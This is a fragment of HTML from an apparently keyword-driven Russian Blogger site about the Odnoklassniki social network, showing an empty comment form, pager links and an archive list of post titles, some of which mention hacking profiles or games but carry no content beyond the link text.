</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=3852003924424852361&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2011/09/blog-post_486.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2011/09/blog-post_3644.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/3852003924424852361/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_6395.html'>Одноклассники г пермь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_3617.html'>Одноклассники ру моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/ry_30.html'>Одноклассники ry социальная</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_2905.html'>Одноклассники я закончил школу</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_8007.html'>Одноклассники зарегистрироваться без электронной п...</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_6803.html'>Взлом закрытого профиля в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_8153.html'>Одноклассники людиново</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_9618.html'>Одноклассники сендлер смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_2112.html'>Одноклассники на мобильный</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_116.html'>Программа для чтения одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_3977.html'>Секс одноклассники сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_7566.html'>Одноклассники восстановить пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_7155.html'>Одноклассники зарегистрироваться бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_9159.html'>Одноклассники обратная связь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_1873.html'>Сериал одноклассники смотреть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/6-500_26.html'>Одноклассники 6 лет сайту 500 ок</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_8212.html'>Одноклассники из алейска</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_2913.html'>Видео другу в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_7511.html'>Взломать игру в одноклассниках аватария</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_7911.html'>Одноклассники вход забыл пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_2547.html'>Забыл логин в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_3638.html'>Одноклассники социальная сеть бесплатная</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_7686.html'>Одноклассники для мобильного</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/odnoklassniki-ru_24.html'>Одноклассники социальная сеть odnoklassniki ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_8954.html'>Как заблокировать страничку в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_4295.html'>Одноклассники бесплатный анонимайзер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_6410.html'>Игра в одноклассниках батла</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/d-rjynfrnt_23.html'>Одноклассники d rjynfrnt</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/http-www-opera_23.html'>Http www opera одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/mail-ru_23.html'>Одноклассники mail ru контакты</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/88_21.html'>Одноклассники 88 год</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_7984.html'>Скачать музыку с одноклассников бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_458.html'>Как взломать одноклассники реально</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/km-ry_20.html'>Одноклассники km ry</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/3-0_19.html'>Одноклассники 3 0</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_8836.html'>Как найти фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_7010.html'>Одноклассники заблокировали</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_2264.html'>Исчез друг в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/2010_18.html'>Смотреть одноклассники 2010</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_8651.html'>Одноклассники моя страница без пароля</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_6838.html'>Прикольные названия групп для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_5564.html'>Как создать игру в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/lol-2012_17.html'>Лето одноклассники любовь lol 2012</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_5635.html'>Взлом одноклассников реальный</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/jar_16.html'>Одноклассники jar</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_1910.html'>Одноклассники фильм торрент</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/0_15.html'>Одноклассники социальная сеть 0</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_9918.html'>Скачивание видео с одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/www-odnoklassniki_5624.html'>Одноклассники www odnoklassniki</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_4610.html'>Как заблокировать профиль в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_4015.html'>Одноклассники сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_8336.html'>Одноклассники андроид</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_4454.html'>Зайти в контакт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/odnoclassniki-km-ru_13.html'>Odnoclassniki km ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_9684.html'>Красивые иероглифы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_8949.html'>Одноклассники терра</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_5707.html'>Одноклассники сверстники друзья</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/jl-ua_11.html'>Jl одноклассники ua моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_5266.html'>Одноклассники эр видео онлайн бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_6519.html'>Прикольные названия для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_8361.html'>Одноклассники регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_486.html'>Супер статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_1960.html'>Оценка фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_3644.html'>Программа для восстановления одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_9152.html'>Как отметить фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/fc_9.html'>Одноклассники fc</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_9560.html'>Порно видео онлайн одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_7857.html'>Поиск одноклассников вконтакте</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_6309.html'>Вход в одноклассники через логин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_7761.html'>Контакт одноклассники сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_1200.html'>Буквы для одноклассников красивые</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_8904.html'>Фильмы онлайн бесплатно одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_1855.html'>Имя красивым шрифтом в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_484.html'>Как убрать логин в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_2352.html'>Красивые подарки в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_3441.html'>Одноклассники мобильная версия онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_2262.html'>Игра война в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_138.html'>Скачать взлом одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_3743.html'>Одноклассники социальная сеть зарегистрироваться</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_1531.html'>Одноклассники женя феофилактова</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_1043.html'>Заблокировали одноклассники на работе</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/ru_8835.html'>Одноклассники ru щ</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_2105.html'>Скачать прогу для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_1299.html'>Статус дня для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_7495.html'>Взломать уличные гонки в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_5142.html'>Новый анонимайзер одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_6072.html'>Одноклассники поиск сослуживцев</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_4442.html'>Игра натали брукс одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_2393.html'>Смотреть бесплатно одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_4401.html'>Одноклассники моя страница зарегистрироваться бесп...</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/ru_1.html'>Одноклассники ru поиск без регистрации</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
